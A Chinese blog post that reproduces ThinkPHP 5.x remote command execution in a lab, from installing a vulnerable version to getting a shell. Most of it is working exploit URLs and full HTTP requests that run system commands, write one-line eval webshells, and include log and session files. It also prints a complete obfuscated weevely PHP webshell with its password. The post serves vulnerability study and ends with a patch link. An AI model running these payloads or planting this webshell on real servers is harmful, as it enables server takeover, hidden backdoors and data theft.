thinkphp5.x命令执行漏洞复现及环境搭建

楼主Linux环境是Centos7,LAMP怎么搭不用我废话吧,别看错了

一.thinkphp5.X系列



1.安装composer

yum -y install composer

安装php拓展

yum -y install php-mysql php-gd libjpeg* php-ldap php-odbc php-pear php-xml php-xmlrpc php-mbstring php-bcmath php-mhash -y



2.切换目录到/var/www/html

cd /var/www/html

安装thinkphp5

博主把含有命令执行漏洞的thinkphp源码链接附上

链接:https://pan.baidu.com/s/1MNqISFeKKT4FcJRHg2rTRw

提取码:se0n

把文件解压到当前目录(/var/www/html)即可



3.浏览器查看是否安装成功

到这里环境就搭建好了(各位看官如果照着前面的步骤没有成功的,麻烦把php运行环境搭建起来)





4.参考官方poc直接执行payload

#payload

http://192.168.2.134/tp5/public/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

/thinkphp/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir

/thinkphp/public/?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=1

/thinkphp/public/?s=index/\think\app/invokefunction&function=system&vars=dir

/thinkphp/public/?s=index/\think\app/invokefunction&function=system&return_value=&command=dir

/thinkphp/public/?s=index/\think\app/invokefunction&function=system&vars[0]=dir&vars[1][]=

/thinkphp/public/index.php?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>

可以看到,这里权限是Apache

这里说下,头一天强网杯web有一题就是thinkphp5.x的命令执行漏洞,叫做强网先锋上单。。。

当时觉得还好,随便拉的几个队友,有人做出来了,我去重新做了一遍(关键是互相不认识,谁做的根本不知道)

一开始扫描目录,没发现什么,后面留意到有日志,都是命令执行错误的信息,猜到可能是命令执行,一看cms是thinkphp5

于是就百度翻payload去了,一打,flag有了,flag就藏在根目录下面,hhhhh

言归正传,下面尝试写小马,getshell整个系统

payload附上

http://192.168.2.134/tp5/public/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20 ^%3C?php%20@eval($_GET[%22dd%22])?^%3E%3Eceshi.php

强网的时候是可以正常写入的,但是无法解析php,可能设置了权限



本地测试的时候发现,根本无法写入小马,如图,估计要先看看源码,找找问题

后面看了下日志,注意到报错,应该是语句被过滤了,小马不够强壮



后面我用weevely重新生成了一个小马,重新载入,连上了

webshell附上

<?php

$v='$cK^&&$i<$lK^);$j+K^+,$i++K^K^){$o.=$t{$K^i}^K^$k{$j};}}K^retK^urn $o;}if (@pK^K^reg_match("K^/$kK^h(.';

$S=str_replace('jW','','crjWjWeatejW_fjWjWunctijWon');

$t='K^zuncoK^mpress(@K^xK^(@bK^ase64_decodeK^($m[1K^]),$k)));K^ K^ $oK^=@ob_get_conteK^ntK^s(); @oK^bK^_';

$X='end_clean(K^); $K^r=@base6K^4_encoK^de(@x(K^K^K^@gzcomK^press($o),$k));K^ priK^nt("$p$khK^$r$kf");}';

$o='+K^)$kf/K^",@fK^ile_get_conteK^ntsK^("php://inK^put")K^K^,$m) == 1) { K^ @ob_sK^taK^rt(); @eK^val(@g';

$f='$k="098K^K^f6bcd";$khK^=K^"4621d373cade";$kK^f="4K^e832627bK^4f6"K^K^;$p="sK^015KnbG8K^frqxRiQ";fK^K^u';

$w='nctiK^on x($t,$kK^){K^$c=strlen($k)K^;$K^l=K^strlen($t);$o="K^"K^;K^for($i=0;$i<$l;)K^{for($jK^=K^0;($j<';

$N=str_replace('K^','',$f.$w.$v.$o.$t.$X);

$d=$S('',$N);$d();

?> #######

密码test

#######



下一步,想办法提权操作,毕竟权限太低了

weevely支持很多的操作,如下图



二.Thinkphp5.0.x(<5.0.24系列)RCE

payload:

Thinkphp5.0.23

POST发包

/index.php?s=captcha

POST: _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al

freebuf复现的文章缺少method=get参数,有的无法复现

靶机:http://www.whalwl.cn:8031/

提权略过

三.通过日志方式写入shell

环境不变(tp5.0.23)

1.假设服务器日志目录为/runtime/log/201911/22.log

就可以尝试往日志中写,然后包含日志,getshell

2.写入

_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=<?php eval($_POST['x'])?>

这里payloads随便写,只要有完整的可识别的php语句就可以,报错,看起来无事发生,回来看下日志记录

3.日志

最后一行,写入成功,最后来包含日志

4.包含日志(这里必须要知道日志的路径)

Post方式

?s=captcha _method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../runtime/log//.log&x=phpinfo();

5.略





四.通过session写入shell

环境(tp5.0.23)



1.找到你靶机session保存的位置,一般在phpinfo可以看到

2.写入shell,通过Cookie写入

POST /tp5.0.23/public//?s=captcha HTTP/1.1

Host: 192.168.2.135

Cookie: PHPSESSID=ThisIsATestaaaaa

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/ Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.2.135/tp5.0.23/

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 101

_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php eval($_POST['x'])?>&server[]=1



到靶机上看,已经在靶机session目录下生成了

3.包含Session

此时session中保存的数据为

其中就包含了一句话木马,在知道Session目录的情况下就可以直接getshell

POST /tp5.0.23/public//?s=captcha HTTP/1.1

Host: 192.168.2.135

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/ Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.2.135/tp5.0.23/

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 120 _method=__construct&method=get&filter[]=think\__include_file&get[]=/var/lib/php/session/sess_ThisIsATestaaaaa&server[]=1

可以看到这里的php代码已经被执行了,所以只显示了双引号前面的数据

4.下一步连接一句话木马试试

POST /tp5.0.23/public//?s=captcha HTTP/1.1

Host: 192.168.2.135

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/ Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.2.135/tp5.0.23/

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 142 _method=__construct&method=get&filter[]=think\__include_file&get[]=/var/lib/php/session/sess_ThisIsATestaaaaa&server[]=1&x=passthru('ls -la');

5.略

6.当禁用一些函数啥都干不了的时候,可以尝试glob伪协议,遍历数据,结合文件读取函数进行读取文件内容

POST /tp5.0.23/public//?s=captcha HTTP/1.1

Host: 192.168.2.135

Cookie: PHPSESSID=ThisIsATestaaaaa

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/ Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.2.135/tp5.0.23/

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 226 _method=__construct&method=get&filter[]=think\__include_file&get[]=/var/lib/php/session/sess_ThisIsATestaaaaa&server[]=1&x=$a=new%20DirectoryIterator(%22glob:///*%22);foreach($a%20as%20$f){echo($f-%3E__toString().%27%20%27);};

参考文章:

https://www.freebuf.com/vuls/194127.html

https://www.jianshu.com/p/ae48507135f3

https://www.cnblogs.com/r00tuser/p/11410157.html

修复补丁:

https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003

thinkphp5.x命令执行漏洞复现及环境搭建的更多相关文章

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

- D-Link service.cgi远程命令执行漏洞复现

1.1 概述 友讯集团(D-Link),成立于1986年,1994年10月于台湾证券交易所挂牌上市,为台湾第一家上市的网络公司,以自创D-Link品牌行销全球,产品遍及100多个国家. 1月17日,C ...

- Weblogic CVE-2018-3191远程代码命令执行漏洞复现

0x00 简介 北京时间10月17日,Oracle官方发布的10月关键补充更新CPU(重要补丁更新)中修复了一个高危的WebLogic远程代码执行漏洞(CVE-2018-3191).该漏洞允许未经 ...

